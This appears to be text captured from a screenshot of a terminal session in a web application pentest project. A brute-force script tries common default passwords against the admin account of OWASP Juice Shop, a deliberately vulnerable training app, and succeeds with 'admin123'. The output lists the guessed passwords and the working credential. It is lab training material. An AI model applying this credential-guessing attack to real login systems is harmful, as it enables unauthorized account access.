 Applications Places System Tue Apr 1, 23:09
Parrot Terminal
File Edit View Search Terminal Help
[achilles@parrot]─[~/achilles945/Web-Application-Pentest-Project/Scripts]
$python3 default-credentials-brute-force.py
[*] Starting Brute Force Attack on OWASP Juice Shop Login
Trying: admin@juice-sh.op - admin
Failed: admin@juice-sh.op - admin
Trying: admin@juice-sh.op - password
Failed: admin@juice-sh.op - password
Trying: admin@juice-sh.op - 1234
Failed: admin@juice-sh.op - 1234
Trying: admin@juice-sh.op - 123456
Failed: admin@juice-sh.op - 123456
Trying: admin@juice-sh.op - letmein
Failed: admin@juice-sh.op - letmein
Trying: admin@juice-sh.op - welcome
Failed: admin@juice-sh.op - welcome
Trying: admin@juice-sh.op - qwerty
Failed: admin@juice-sh.op - qwerty
Trying: admin@juice-sh.op - toor
Failed: admin@juice-sh.op - toor
Trying: admin@juice-sh.op - 12345678
Failed: admin@juice-sh.op - 12345678
Trying: admin@juice-sh.op - abc123
Failed: admin@juice-sh.op - abc123
Trying: admin@juice-sh.op - guest
Failed: admin@juice-sh.op - guest
Trying: admin@juice-sh.op - root
Failed: admin@juice-sh.op - root
Trying: admin@juice-sh.op - changeme
Failed: admin@juice-sh.op - changeme
Trying: admin@juice-sh.op - superuser
Failed: admin@juice-sh.op - superuser
Trying: admin@juice-sh.op - 123123
Failed: admin@juice-sh.op - 123123
Trying: admin@juice-sh.op - admin123
Success: admin@juice-sh.op - admin123
[achilles@parrot]─[~/achilles945/Web-Application-Pentest-Project/Scripts]
$
Menu [ChatGPT — Mozilla F... [Web-Application-Pe... [default-credentials-b... [Burp Suite Communit... [OWASP Juice Shop - ... Parrot Terminal